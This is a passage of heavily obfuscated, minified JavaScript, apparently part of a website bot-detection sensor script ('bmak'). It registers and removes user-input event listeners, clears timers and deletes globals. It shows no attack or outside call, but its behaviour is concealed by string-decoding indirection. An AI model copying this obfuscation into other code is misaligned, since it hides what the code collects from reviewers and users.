Jp()[ph(gT)],'undefined')?Jp()[ph(sN)](jN,Jl,GU):Jp()[ph(Tv)](QN,Vv,R0C)](YHC);rU.pop();},JT);}catch(dJS){rU.splice(UN(FJS,qf),Infinity,KdC);Gw[T6()[R1(GH)](wZ,YF,S2,SE)](function(){VJS();},Ml[QT]);}}else{Gw[T6()[R1(GH)](wZ,YF,z6,QT)](function(){VJS();},Ml[QT]);}}rU.pop();};WsS[T6()[R1(r4)](Yb,dQ,MF(MF({})),p6)]();}catch(gqS){rU.splice(UN(UkS,qf),Infinity,zA);Gw[T6()[R1(GH)](Kc,YF,p1,z6)](function(){VJS();},Ml[QT]);}rU.pop();};var OnS=function(){rU.push(Gh);try{var RsS=rU.length;var mCS=MF(MF(NB));if(MF(Gw[T6()[R1(rQ)](Sh,XE,MF(qf),G6)][NA()[M4(WF)].apply(null,[gU,ZH,GwC,JE])])){rU.pop();return;}Gw[T6()[R1(rQ)].call(null,Sh,XE,SQ,Rf)][SA(typeof NA()[M4(gU)],'undefined')?NA()[M4(YH)](PU,UZC,NF,r2):NA()[M4(WF)](gU,ZH,GwC,BQ)](HU()[kp(pz)](qcC,cH),znS,MF(NB));Gw[T6()[R1(rQ)](Sh,XE,xv,MF(MF({})))][NA()[M4(WF)](gU,ZH,GwC,rQ)](HU()[kp(w6)].apply(null,[QhC,cF]),V3S,MF(MF([])));Gw[T6()[R1(rQ)](Sh,XE,x2,W6)][NA()[M4(WF)](gU,ZH,GwC,XE)](Jp()[ph(OWC)](XU,Pl,Rt),OMS,MF(MF(PO)));Gw[T6()[R1(rQ)].call(null,Sh,XE,IT,sN)][NA()[M4(WF)](gU,ZH,GwC,UQ)](T6()[R1(IE)](CfC,TT,cp,DQ),KDS,MF(MF([])));Gw[T6()[R1(rQ)](Sh,XE,XQ,zN)][NA()[M4(WF)](gU,ZH,GwC,JE)](PQ()[F4(r0)].call(null,zN,I1C,W6,LA,IT),AkS,MF(MF([])));Gw[T6()[R1(rQ)](Sh,XE,x2,hl)][zF(typeof NA()[M4(mA)],jh([],[][[]]))?NA()[M4(WF)].apply(null,[gU,ZH,GwC,mA]):NA()[M4(YH)](KWC,N3S,FTC,qv)](HU()[kp(Bl)].call(null,T7,k1),OHC,MF(MF(PO)));Gw[T6()[R1(rQ)].apply(null,[Sh,XE,r0,QE])][NA()[M4(WF)](gU,ZH,GwC,vp)](HU()[kp(N2)](hcC,bz),SCS,MF(MF(PO)));Gw[SA(typeof T6()[R1(RF)],jh([],[][[]]))?T6()[R1(YH)](sE,Up,Ch,MF(MF(qf))):T6()[R1(rQ)](Sh,XE,JE,SE)][NA()[M4(WF)].call(null,gU,ZH,GwC,hl)](T6()[R1(rDC)].call(null,B4,th,DQ,rH),sWS,MF(MF([])));Gw[T6()[R1(rQ)](Sh,XE,n1,XQ)][SA(typeof NA()[M4(I4)],'undefined')?NA()[M4(YH)](swC,sSC,U7C,bz):NA()[M4(WF)].apply(null,[gU,ZH,GwC,N0])](SA(typeof HU()[kp(ON)],jh('',[][[]]))?HU()[kp(Fh)](Wh,kPS):HU()[kp(hp)](lCC,Sv),s5C,MF(MF({})));Gw[T6()[R1(rQ)].call(null,Sh,XE,Yv,wQ)][NA()[M4(WF)].apply(null,[gU,ZH,GwC,RT])](zF(typeof T6()[R1(PE)],jh('',[][[]]))?T6()[R1(GU)].apply(null,[mMS,VH,MF(qf),n1]):T6()[R1(YH)].apply(null,[t9C,RT,W6,MF(MF([]))]),GWS,MF(MF([])));Gw[T6()[R1(rQ)](Sh,XE,nf,MF(qf))][NA()[M4(WF)](gU,ZH,GwC,rQ)](HU()[kp(LJC)](KQ,xU),jfC,MF(MF(PO)));Gw[T6()[R1(rQ)](Sh,XE,Ez,FF)][SA(typeof NA()[M4(Jf)],jh([],[][[]]))?NA()[M4(YH)](O2,rLC,gQ,cp):NA()[M4(WF)](gU,ZH,GwC,Yv)](T6()[R1(rF)](NLC,nf,BQ,hl),VfC,MF(MF({})));Gw[SA(typeof T6()[R1(gQ)],jh([],[][[]]))?T6()[R1(YH)].call(null,PnC,Y0,hN,W6):T6()[R1(rQ)](Sh,XE,MF(MF({})),MF(qf))][NA()[M4(WF)](gU,ZH,GwC,VT)](T6()[R1(C4)].apply(null,[nE,lSC,RT,DQ]),cHC,MF(MF(PO)));if(OfC){Gw[T6()[R1(rQ)](Sh,XE,MF(MF([])),k1)][NA()[M4(WF)](gU,ZH,GwC,fU)](Jp()[ph(Zh)].call(null,N2,MF(MF([])),S6),I8S,MF(MF(PO)));Gw[zF(typeof T6()[R1(WE)],'undefined')?T6()[R1(rQ)](Sh,XE,LN,QT):T6()[R1(YH)](T0,gE,MF(MF(qf)),MF(H0))][NA()[M4(WF)](gU,ZH,GwC,r0)](Jp()[ph(t6)](XXC,MF(MF(qf)),vPC),Z5C,MF(MF(PO)));Gw[T6()[R1(rQ)].call(null,Sh,XE,SE,kU)][SA(typeof NA()[M4(Bh)],'undefined')?NA()[M4(YH)](VDS,Xv,fE,hl):NA()[M4(WF)].call(null,gU,ZH,GwC,WF)](HU()[kp(Wv)].apply(null,[FE,r4]),fDS,MF(MF({})));Gw[zF(typeof T6()[R1(dU)],jh([],[][[]]))?T6()[R1(rQ)](Sh,XE,cH,cT):T6()[R1(YH)].call(null,sN,wrC,kU,k1)][NA()[M4(WF)].call(null,gU,ZH,GwC,r0)](Jp()[ph(sCC)](U3C,F2,v3C),qMS,MF(NB));Gw[T6()[R1(rQ)](Sh,XE,NQ,Ch)][NA()[M4(WF)].call(null,gU,ZH,GwC,N0)](HU()[kp(ZT)].apply(null,[KTC,N2]),WCS,MF(MF(PO)));Gw[SA(typeof T6()[R1(nPC)],'undefined')?T6()[R1(YH)](lCC,I1,Bh,gU):T6()[R1(rQ)].apply(null,[Sh,XE,MF(MF([])),Bh])][NA()[M4(WF)](gU,ZH,GwC,O6)](T6()[R1(kA)].apply(null,[H9C,qf,fU,Jl]),kbC,MF(MF({})));}if(xgC){Gw[T6()[R1(rQ)](Sh,XE,O6,n1)][SA(typeof NA()[M4(bz)],jh(Jp()[ph(W6)](RT,MF(qf),hZC),[][[]]))?NA()[M4(YH)](BLC,Wf,rdC,ZH):NA()[M4(WF)](gU,ZH,GwC,rH)](HU()[kp(UWC)](mrC,x2),ICS,MF(NB));Gw[T6()[R1(rQ)].call(null,Sh,XE,W6,hN)][NA()[M4(WF)].call(null,gU,ZH,GwC,l1)](NA()[M4(cH)].call(null,z6,sA,YCC,Vv),VnS,MF(MF({})));Gw[T6()[R1(rQ)].apply(null,[Sh,XE,Fh,H0])][SA(typeof NA()[M4(L2)],'undefined')?NA()[M4(YH)](rA,jN,xT,hl):NA()[M4(WF)](gU,ZH,GwC,I4)](Jp()[ph(kv)](Fv,cT,JH),F2C,MF(MF(PO)));}if(Gw[T6()[R1(xv)](AsC,NQ,Df,MF(MF(qf)))][NA()[M4(WF)](gU,ZH,GwC,cH)]){Gw[T6()[R1(xv)].apply(null,[AsC,NQ,SE,vp])][SA(typeof NA()[M4(Pv)],'undefined')?NA()[M4(YH)].apply(null,[S1,kE,P6C,EE]):NA()[M4(WF)](gU,ZH,GwC,S2)](PQ()[F4(cH)].call(null,r2,El,Df,XU,MF(MF(qf))),cXC,MF(NB));Gw[T6()[R1(xv)](AsC,NQ,FF,xf)][NA()[M4(WF)].call(null,gU,ZH,GwC,hl)](tp()[l2(Pv)].call(null,mH,MF(MF([])),p1,El,kF,VT),DmC,MF(MF({})));if(F7C){Gw[T6()[R1(xv)](AsC,NQ,sN,r0)][NA()[M4(WF)].call(null,gU,ZH,GwC,DQ)](SA(typeof HU()[kp(x2)],'undefined')?HU()[kp(Fh)](z6,KQ):HU()[kp(Wv)](FE,r4),F7C,MF(NB));}if(mVC){Gw[T6()[R1(xv)](AsC,NQ,mH,WF)][NA()[M4(WF)](gU,ZH,GwC,QT)](Jp()[ph(Zh)](N2,MF({}),S6),mVC,MF(NB));}if(r8S){Gw[T6()[R1(xv)].call(null,AsC,NQ,Jl,cN)][NA()[M4(WF)].call(null,gU,ZH,GwC,Ch)](Jp()[ph(Uv)](cH,MF(MF(qf)),ESC),j3S,MF(MF({})));}}if(ExC){Gw[zF(typeof T6()[R1(dv)],jh('',[][[]]))?T6()[R1(rQ)](Sh,XE,Pl,MF(qf)):T6()[R1(YH)](GtC,C7C,MF(MF(H0)),S2)][NA()[M4(WF)](gU,ZH,GwC,JE)](T6()[R1(vqC)](FSC,B0,xf,YQ),ExC,MF(MF(PO)));Gw[T6()[R1(rQ)](Sh,XE,xf,XE)][NA()[M4(WF)].call(null,gU,ZH,GwC,G6)](HU()[kp(U3C)].apply(null,[bQ,B0]),ExC,MF(MF({})));Gw[T6()[R1(rQ)](Sh,XE,ZH,X1)][NA()[M4(WF)].call(null,gU,ZH,GwC,cN)](T6()[R1(SYC)](PY,xv,G6,k1),ExC,MF(MF({})));Gw[T6()[R1(rQ)](Sh,XE,Ip,mH)][NA()[M4(WF)](gU,ZH,GwC,L2)](Jp()[ph(b1)].apply(null,[cl,dv,Or]),ExC,MF(MF({})));}if(Gw[T6()[R1(rQ)].apply(null,[Sh,XE,R2,UQ])][Jp()[ph(XZC)](nPC,hl,FSC)]){Gw[T6()[R1(rQ)].call(null,Sh,XE,Ez,WU)][Jp()[ph(XZC)](nPC,cp,FSC)](SA(typeof T6()[R1(B2)],jh('',[][[]]))?T6()[R1(YH)](w1,BA,SQ,H0):T6()[R1(th)](S6,Mh,Fv,Pl),AkS);Gw[zF(typeof T6()[R1(O0)],jh('',[][[]]))?T6()[R1(rQ)](Sh,XE,L2,F2):T6()[R1(YH)](XKC,mh,K0,NQ)][Jp()[ph(XZC)].call(null,nPC,MF(MF([])),FSC)](T6()[R1(WE)](B4,DDC,GF,MF(MF(H0))),OHC);Gw[SA(typeof T6()[R1(fU)],'undefined')?T6()[R1(YH)].call(null,SF,hp,gh,MF(MF({}))):T6()[R1(rQ)].apply(null,[Sh,XE,gT,gU])][Jp()[ph(XZC)].apply(null,[nPC,K0,FSC])](T6()[R1(TT)].call(null,wcC,WE,IT,SQ),SCS);Gw[T6()[R1(rQ)](Sh,XE,MF(MF({})),MF(MF(H0)))][Jp()[ph(XZC)].apply(null,[nPC,qv,FSC])](Jp()[ph(Gh)](ll,SQ,MlC),sWS);Gw[T6()[R1(rQ)](Sh,XE,cp,XQ)][Jp()[ph(XZC)].call(null,nPC,W2,FSC)](T6()[R1(PE)].call(null,s8C,Cv,Ip,zN),jfC);Gw[T6()[R1(rQ)].apply(null,[Sh,XE,L2,Ip])][Jp()[ph(XZC)](nPC,N0,FSC)](zF(typeof Jp()[ph(M2)],jh([],[][[]]))?Jp()[ph(xU)](kv,Ez,hOC):Jp()[ph(sN)].call(null,jtC,SE,XQ),VfC);Gw[T6()[R1(rQ)].call(null,Sh,XE,hl,W2)][Jp()[ph(XZC)](nPC,SE,FSC)](PQ()[F4(N0)](SQ,xl,rQ,H2,Bh),cHC);if(OfC){Gw[T6()[R1(rQ)](Sh,XE,Df,MF(MF({})))][zF(typeof Jp()[ph(OU)],jh([],[][[]]))?Jp()[ph(XZC)](nPC,Lf,FSC):Jp()[ph(sN)](cQ,BQ,tfC)](HU()[kp(UWC)].apply(null,[mrC,x2]),ICS);Gw[zF(typeof T6()[R1(H2)],jh([],[][[]]))?T6()[R1(rQ)].apply(null,[Sh,XE,cT,XE]):T6()[R1(YH)](O2,g6,MF(MF([])),QE)][SA(typeof Jp()[ph(Zh)],'undefined')?Jp()[ph(sN)](k5,MF(H0),lnC):Jp()[ph(XZC)].apply(null,[nPC,MF(MF(qf)),FSC])](SA(typeof Jp()[ph(gF)],jh('',[][[]]))?Jp()[ph(sN)](gE,Bh,zPS):Jp()[ph(Zh)].apply(null,[N2,k1,S6]),I8S);Gw[T6()[R1(rQ)](Sh,XE,MF(MF(qf)),dv)][Jp()[ph(XZC)].apply(null,[nPC,O0,FSC])](NA()[M4(cH)].call(null,z6,sA,YCC,rQ),VnS);Gw[T6()[R1(rQ)].apply(null,[Sh,XE,qf,VT])][Jp()[ph(XZC)].call(null,nPC,cH,FSC)](Jp()[ph(t6)].apply(null,[XXC,MF(MF(H0)),vPC]),Z5C);Gw[T6()[R1(rQ)](Sh,XE,MF(qf),MF(MF({})))][SA(typeof Jp()[ph(Jf)],'undefined')?Jp()[ph(sN)].apply(null,[PBC,Fv,qcC]):Jp()[ph(XZC)](nPC,Ip,FSC)](HU()[kp(Wv)].apply(null,[FE,r4]),fDS);Gw[T6()[R1(rQ)](Sh,XE,YH,L4)][Jp()[ph(XZC)].apply(null,[nPC,W6,FSC])](Jp()[ph(kv)](Fv,Lf,JH),F2C);}}HgC();}catch(FMS){rU.splice(UN(RsS,qf),Infinity,Gh);}rU.pop();};var R5C=function(){rU.push(GE);try{var L2C=rU.length;var pMS=MF(PO);if(RtC&&RtC[HU()[kp(O6)](BK,dYC)]){Gw[Zp()[KH(WU)](DDC,kOC,mH,rQ)](RtC[SA(typeof HU()[kp(th)],'undefined')?HU()[kp(Fh)](V6,ASC):HU()[kp(O6)](BK,dYC)]);}if(zF(typeof LbC,HU()[kp(Df)].apply(null,[AJC,zN]))){Gw[Zp()[KH(WU)](DDC,kOC,mH,Fv)](LbC);}if(zF(typeof LDS,HU()[kp(Df)](AJC,zN))){Gw[Zp()[KH(WU)].apply(null,[DDC,kOC,mH,XE])](LDS);}if(zF(typeof sHC,SA(typeof HU()[kp(x6)],'undefined')?HU()[kp(Fh)](YZC,PWC):HU()[kp(Df)].call(null,AJC,zN))){Gw[SA(typeof Zp()[KH(kv)],jh(Jp()[ph(W6)].call(null,RT,X1,LsC),[][[]]))?Zp()[KH(rQ)].apply(null,[JJC,dYC,KA,x2]):Zp()[KH(WU)](DDC,kOC,mH,gU)](sHC);}if(zF(typeof gCS,HU()[kp(Df)].call(null,AJC,zN))){Gw[Zp()[KH(WU)](DDC,kOC,mH,W2)](gCS);}if(zF(typeof hPS,SA(typeof HU()[kp(DU)],jh([],[][[]]))?HU()[kp(Fh)](Sv,V2):HU()[kp(Df)].apply(null,[AJC,zN]))){Gw[Zp()[KH(WU)].call(null,DDC,kOC,mH,wQ)](hPS);}if(zF(n8S,null)){Gw[Jp()[ph(TQ)](c0,S2,Ut)](n8S);n8S=null;}if(zF(fSS,null)){Gw[zF(typeof Jp()[ph(Uv)],jh([],[][[]]))?Jp()[ph(TQ)].apply(null,[c0,MF([]),Ut]):Jp()[ph(sN)].apply(null,[LA,MF(qf),HwC])](fSS);fSS=null;}}catch(csS){rU.splice(UN(L2C,qf),Infinity,GE);}rU.pop();};var NkS=function(){rU.push(UwC);try{var TqS=rU.length;var YsS=MF(PO);var GsS;if(Gw[T6()[R1(rQ)](QMC,XE,Vv,YH)][T6()[R1(pCS)](qm,gF,W6,MF(MF(H0)))]){GsS=Gw[T6()[R1(rQ)](QMC,XE,gh,NQ)][T6()[R1(pCS)](qm,gF,MF(MF(H0)),xv)];}else{var zJS=Gw[T6()[R1(rQ)].apply(null,[QMC,XE,SE,F2])][Jp()[ph(wp)](BN,MF(H0),NWS)](Jp()[ph(zU)](TF,cA,FT));for(var hsS=UN(zJS[T6()[R1(H0)](Fm,XU,MF(MF(H0)),bz)],qf);xH(hsS,HW[HU()[kp(JT)](bVC,w6)]());hsS--){var ZMS=zJS[hsS][zF(typeof Jp()[ph(gH)],jh([],[][[]]))?Jp()[ph(U0)].call(null,YF,MF({}),YY):Jp()[ph(sN)](RH,cT,QN)];if(ZMS&&(ZMS[PQ()[F4(L2)](IT,S0C,sN,x3C,MF(MF([])))](DKC)||ZMS[PQ()[F4(L2)](FF,S0C,sN,x3C,Fv)](T6()[R1(Z2)].call(null,IFC,Sl,Pl,Yv))||SA(ZMS,DKC))){GsS=zJS[hsS];break;}}}if(GsS&&GsS[HU()[kp(G1)].call(null,Qg,H9C)]){GsS[HU()[kp(G1)](Qg,H9C)][T6()[R1(SDC)](S1,BN,MF(MF([])),QE)](GsS);}}catch(T2C){rU.splice(UN(TqS,qf),Infinity,UwC);}rU.pop();};var E3S=function(){rU.push(fcC);try{var lbC=rU.length;var tSS=MF([]);delete Gw[T6()[R1(11)](688,7,1,13)].bmak;delete Gw[T6()[R1(11)](688,7,11,MF(MF(0)))]._cf;delete Gw[zF(typeof T6()[R1(4)],jh('',[][[]]))?T6()[R1(11)].apply(null,[688,7,MF(MF({})),59]):T6()[R1(5)].apply(null,[909,274,53,MF(MF(1))])][Jp()[ph(232)].apply(null,[111,85,1003])];if(zF(typeof FG,zF(typeof HU()[kp(lnC)],jh([],[][[]]))?HU()[kp(Df)].call(null,xT,zN):HU()[kp(Fh)](bU,tQ))&&FG[T6()[R1(mGC)](QhC,UA,MF({}),Pv)]){delete FG[T6()[R1(312)].call(null,692,255,73,81)];}if(k3S&&SA(typeof k3S[Jp()[ph(kQ)](qh,MF(H0),vmC)],T6()[R1(x2)](fg,EA,mH,mA))){k3S[Jp()[ph(kQ)](qh,p6,vmC)]();k3S=null;}}catch(HCS){rU.splice(UN(lbC,qf),Infinity,fcC);}rU.pop();};var vnS=function(){sfC=qf;b5C=GN;};var JCS=function(){var B8S=AU(KP,[]);if(zF(B8S,GMS)){MPS();RrC(MF({}));GMS=B8S;}};rU.push(th);O5[NA()[M4(H0)].call(null,qf,r4,LH,Yv)](PSC);var lnS=O5(H0);var hwC=new (Gw[zF(typeof Jp()[ph(mH)],jh('',[][[]]))?Jp()[ph(QE)](X1,nf,jLC):Jp()[ph(sN)].call(null,E8C,Fh,sA)])(Rp);var gWC=Jp()[ph(W6)].apply(null,[RT,c4,UjC]);var bCC=Ml[mH];var MmC=zF(typeof Jp()[ph(Df)],jh('',[][[]]))?Jp()[ph(Ip)](tA,GF,AK):Jp()[ph(sN)].call(null,q6,FF,x5);var pOC=SA(typeof Jp()[ph(S2)],'undefined')?Jp()[ph(sN)](bQ,cp,Bl):Jp()[ph(L2)](gCC,tA,WL);var LgC=PQ()[F4(mA)](RT,NxC,qf,gPC,S2);var p9C=NA()[M4(O0)](qf,S2,ECC,TA);var ltC=T6()[R1(c4)].call(null,IFC,cl,S2,kU);var jqC=zF(typeof T6()[R1(QE)],'undefined')?T6()[R1(cp)](dkS,TQ,dv,rQ):T6()[R1(YH)](Fv,sSC,Lp,r0);var QBC=T6()[R1(Jl)](DX,JQ,GN,MF(MF(qf)));var PsS=mA;var KfC=Jp()[ph(I4)](jPC,XE,cK);var NKC=SA(typeof Jp()[ph(x2)],jh('',[][[]]))?Jp()[ph(sN)].call(null,Xv,rH,b4):Jp()[ph(wQ)].call(null,MWC,bz,W0);var RPS=T6()[R1(WU)].call(null,KWC,UE,O0,QE);var XVC=HU()[kp(L2)].call(null,EdC,IT);var xCS=HU()[kp(gh)].apply(null,[V3C,Fv]);var PpC=HU()[kp(S2)](QK,Rf);var ggC=T6()[R1(Yv)].apply(null,[kV,F5,F2,rQ]);var FRC=Jp()[ph(WF)].call(null,gT,r2,nLC);var s9C=jh(RPS,XVC);var wmC=jh(RPS,xCS);var HSC=Gw[HU()[kp(Ip)].call(null,Gl,Uv)](Jp()[ph(W6)](RT,MF(H0),UjC)[Jp()[ph(r2)](OWC,k1,CT)](Ml[QE]));var ZXC=Jp()[ph(W6)].call(null,RT,L4,UjC)[Jp()[ph(r2)].call(null,OWC,MF(qf),CT)](T6()[R1(Bh)].apply(null,[Cf,dl,NQ,MF(H0)]));var fPS=Ml[qf];var UfC=O0;var S3S=UQ;var bkS=Ml[xv];var zkS=Ip;var Y2C=Ml[fU];var wCS=Ml[GN];var tsS=PcC;var sqS=Ml[Jf];var tGC=HW[T6()[R1(gh)](JH,mH,MF(MF({})),MF([]))]();var LxC=HW[SA(typeof HU()[kp(c4)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[tQ,LBC]):HU()[kp(I4)](SF,xf)]();var gbC=NU;var HxC=HW[SA(typeof Jp()[ph(NQ)],'undefined')?Jp()[ph(sN)].call(null,WH,zN,YCC):Jp()[ph(Pv)](gU,Df,SmC)]();var KmC=Ml[Df];var jrC=HW[T6()[R1(S2)](TKC,P4,Pv,x2)]();var OGC=Ml[Fh];var sMC=[Jp()[ph(VT)](Df,Vv,YCC),T6()[R1(Ip)].call(null,H1,YrC,MF(MF({})),n1),Jp()[ph(q2)].call(null,UWC,SQ,kOC),Jp()[ph(FF)].apply(null,[IU,cT,UdC]),NA()[M4(mA)](mA,C4,QDC,qv),T6()[R1(I4)](KIC,S2,MF(MF([])),xf),Jp()[ph(kv)](Fv,MF(qf),zvC)];var JYC=[HU()[kp(wQ)].apply(null,[jT,rDC]),G2()[KE(mA)].call(null,sN,QT,H3C,q2,L8C),Jp()[ph(kv)](Fv,QT,zvC)];var gSC=Yp(Bk,[T6()[R1(wQ)](rV,dYC,hN,vp),qf,T6()[R1(Ip)].call(null,H1,YrC,MF({}),IT),O0,zF(typeof Jp()[ph(mA)],jh([],[][[]]))?Jp()[ph(cH)].apply(null,[R2,YQ,Oh]):Jp()[ph(sN)].call(null,jGC,MF({}),gCC),mA,Jp()[ph(r0)].apply(null,[W6,MF(MF(qf)),dkS]),UQ,T6()[R1(WF)].call(null,Gv,UQ,IT,W6),YH,Jp()[ph(N0)](Hv,p1,vE),Ml[gU],T6()[R1(r2)](UwC,dU,MF({}),MF([])),NQ,Jp()[ph(Fv)](w4,MF(H0),XKC),sN,SA(typeof HU()[kp(Fh)],jh('',[][[]]))?HU()[kp(Fh)].call(null,HE,bb):HU()[kp(WF)](dCC,Tl),W6,HU()[kp(r2)](YF,WU),rQ,Jp()[ph(bz)](IF,MF({}),WLC),Ml[L2],T6()[R1(Pv)].call(null,FSC,TA,kU,Fh),mH,tp()[l2(O0)].call(null,rQ,Ip,bz,Op,QA,MF(H0)),QE,SA(typeof HU()[kp(Bh)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[g6,qSC]):HU()[kp(Pv)].call(null,OE,MWC),fU,HU()[kp(VT)].apply(null,[WjC,tf]),GN,zF(typeof Jp()[ph(gU)],jh([],[][[]]))?Jp()[ph(TA)](r2,L4,lZC):Jp()[ph(sN)](bXC,IT,wh),Jf,tp()[l2(mA)].call(null,YH,LN,I4,QDC,Ez,fU),Df,Jp()[ph(kv)].call(null,Fv,MF([]),zvC),Ml[x2],zF(typeof NA()[M4(qf)],jh([],[][[]]))?NA()[M4(UQ)].call(null,NQ,H0,E6,X1):NA()[M4(YH)](Bl,Z6,DCC,W2),gU,HU()[kp(q2)].apply(null,[CT,O6]),L2]);var r8S=MF(PO);var l5=Yp(Bk,[HU()[kp(FF)](j4C,c4),[Yp(Bk,[T6()[R1(VT)].apply(null,[rL,zN,VT,FF]),T6()[R1(wQ)](rV,dYC,Jl,Bh),G2()[KE(UQ)](z6,O0,FTC,cH,Sv),[T6()[R1(wQ)](rV,dYC,l1,Bh),tp()[l2(UQ)](z6,Ez,JE,k2,UVC,L2),SA(typeof T6()[R1(wQ)],'undefined')?T6()[R1(YH)](PnC,k6,k1,rQ):T6()[R1(q2)].call(null,pQC,n1,wQ,Lp),T6()[R1(FF)](dhC,Fv,Jl,F2),PQ()[F4(UQ)](H0,FTC,NQ,N4,MF({}))]]),Yp(Bk,[T6()[R1(VT)](rL,zN,DQ,G6),T6()[R1(Ip)].call(null,H1,YrC,MF({}),SE),G2()[KE(UQ)].apply(null,[z6,p1,FTC,nf,Sv]),[T6()[R1(Ip)](H1,YrC,c4,O6),T6()[R1(kv)].call(null,EmC,b1,Yv,VT)],T6()[R1(cH)].call(null,HE,B5,c4,sN),Yp(Bk,[SA(typeof T6()[R1(p6)],jh([],[][[]]))?T6()[R1(YH)](pE,jPC,k1,wQ):T6()[R1(VT)].call(null,rL,zN,K0,NU),Jp()[ph(TA)](r2,N0,lZC),G2()[KE(UQ)].apply(null,[z6,QT,FTC,nf,Sv]),[SA(typeof Jp()[ph(QE)],'undefined')?Jp()[ph(sN)](kQ,TA,TA):Jp()[ph(cT)].call(null,ZT,MF(MF(qf)),Al),NA()[M4(z6)](mA,Rp,Y2,ll)]])]),Yp(Bk,[SA(typeof T6()[R1(Jl)],jh('',[][[]]))?T6()[R1(YH)](HtC,f1,cN,Fv):T6()[R1(VT)](rL,zN,NU,MF(H0)),SA(typeof Jp()[ph(cp)],jh('',[][[]]))?Jp()[ph(sN)](jLC,WF,tYC):Jp()[ph(cH)].apply(null,[R2,BQ,Oh]),zF(typeof G2()[KE(NQ)],'undefined')?G2()[KE(UQ)](z6,XE,FTC,MF({}),Sv):G2()[KE(NQ)].apply(null,[gl,I4,UjC,MF(qf),df]),[Jp()[ph(FF)].apply(null,[IU,c4,UdC])],T6()[R1(cH)](HE,B5,JE,MF(MF([]))),Yp(Bk,[T6()[R1(VT)](rL,zN,Yv,vp),HU()[kp(VT)](WjC,tf),SA(typeof G2()[KE(H0)],jh([],[][[]]))?G2()[KE(NQ)].call(null,Il,cp,RE,YQ,A9C):G2()[KE(UQ)](z6,Bh,FTC,H0,Sv),[Jp()[ph(cT)].apply(null,[ZT,rH,Al]),NA()[M4(z6)].call(null,mA,Rp,Y2,EE)]])]),Yp(Bk,[T6()[R1(VT)].call(null,rL,zN,FF,MF(MF(H0))),Jp()[ph(r0)](W6,xv,dkS),G2()[KE(UQ)].apply(null,[z6,UE,FTC,XE,Sv]),[SA(typeof Jp()[ph(Jf)],jh([],[][[]]))?Jp()[ph(sN)](tWC,R2,V1):Jp()[ph(nf)](NU,EE,D1),Jp()[ph(X1)].call(null,fU,gh,nm),Jp()[ph(SE)](Wv,MF(MF(qf)),vkC),HU()[kp(kv)].call(null,HX,J5)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,O6,UE),T6()[R1(WF)](Gv,UQ,Fv,dv),SA(typeof G2()[KE(UQ)],jh(zF(typeof Jp()[ph(O0)],jh('',[][[]]))?Jp()[ph(W6)].call(null,RT,ZN,UjC):Jp()[ph(sN)].call(null,frC,NU,KIC),[][[]]))?G2()[KE(NQ)](QMC,JE,Vf,ll,m2):G2()[KE(UQ)](z6,Vv,FTC,gU,Sv),[Jp()[ph(Ez)](rF,cp,q0),zF(typeof Jp()[ph(GN)],jh('',[][[]]))?Jp()[ph(tA)].apply(null,[H9C,z6,fqC]):Jp()[ph(sN)](E5,Ip,KA),Jp()[ph(GF)].apply(null,[BT,O0,kQC]),zF(typeof Jp()[ph(r0)],'undefined')?Jp()[ph(xf)](ZN,X1,dA):Jp()[ph(sN)].call(null,JdC,x2,rVC),T6()[R1(r0)].apply(null,[YZC,t7C,EE,q2])]]),Yp(Bk,[T6()[R1(VT)].call(null,rL,zN,z6,Df),Jp()[ph(N0)](Hv,NU,vE),G2()[KE(UQ)](z6,W6,FTC,XE,Sv),[zF(typeof Jp()[ph(x2)],jh('',[][[]]))?Jp()[ph(zN)].call(null,kA,tA,gx):Jp()[ph(sN)](GxC,UE,Cv),T6()[R1(N0)].apply(null,[Rh,hN,q2,RT]),T6()[R1(Fv)](Pm,Bl,MF(MF(qf)),qv),NA()[M4(mA)](mA,C4,QDC,qv)]]),Yp(Bk,[SA(typeof T6()[R1(r2)],jh('',[][[]]))?T6()[R1(YH)].call(null,Az,Cl,W2,ZN):T6()[R1(VT)].call(null,rL,zN,XQ,Pl),Jp()[ph(Fv)](w4,Jl,XKC),G2()[KE(UQ)](z6,Df,FTC,I4,Sv),[SA(typeof Jp()[ph(L2)],'undefined')?Jp()[ph(sN)](vv,p6,dU):Jp()[ph(Fv)].call(null,w4,wQ,XKC),T6()[R1(bz)](LO,URC,hN,mA)]]),Yp(Bk,[zF(typeof T6()[R1(bz)],jh([],[][[]]))?T6()[R1(VT)].apply(null,[rL,zN,sN,Lp]):T6()[R1(YH)](hOC,rF,Pv,p1),zF(typeof HU()[kp(xf)],jh([],[][[]]))?HU()[kp(WF)](dCC,Tl):HU()[kp(Fh)].call(null,OE,wVC),G2()[KE(UQ)].apply(null,[z6,tA,FTC,FF,Sv]),[zF(typeof HU()[kp(W6)],jh([],[][[]]))?HU()[kp(WF)](dCC,Tl):HU()[kp(Fh)].apply(null,[SF,GcC]),Jp()[ph(IT)](SRC,mA,sx)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,NU,MF(H0)),HU()[kp(r2)].call(null,YF,WU),G2()[KE(UQ)](z6,WU,FTC,QT,Sv),[Jp()[ph(QT)](Sf,MF([]),q0),Zp()[KH(O0)](dU,H3C,rQ,c4)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,qv,ll),T6()[R1(r2)].call(null,UwC,dU,FF,XE),G2()[KE(UQ)](z6,Pl,FTC,L2,Sv),[T6()[R1(TA)](fMC,vVC,kv,xf)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,zN,GF),Jp()[ph(bz)].apply(null,[IF,Ip,WLC]),G2()[KE(UQ)].apply(null,[z6,QT,FTC,qf,Sv]),[Jp()[ph(F2)].call(null,nf,Fh,KZ)]]),Yp(Bk,[T6()[R1(VT)].call(null,rL,zN,rQ,G6),T6()[R1(Pv)](FSC,TA,MF(MF([])),UQ),G2()[KE(UQ)](z6,DQ,FTC,IT,Sv),[SA(typeof Jp()[ph(TA)],jh('',[][[]]))?Jp()[ph(sN)](Rl,H0,W8C):Jp()[ph(NU)](zQ,c4,GcC)]]),Yp(Bk,[T6()[R1(VT)].call(null,rL,zN,c4,cp),zF(typeof 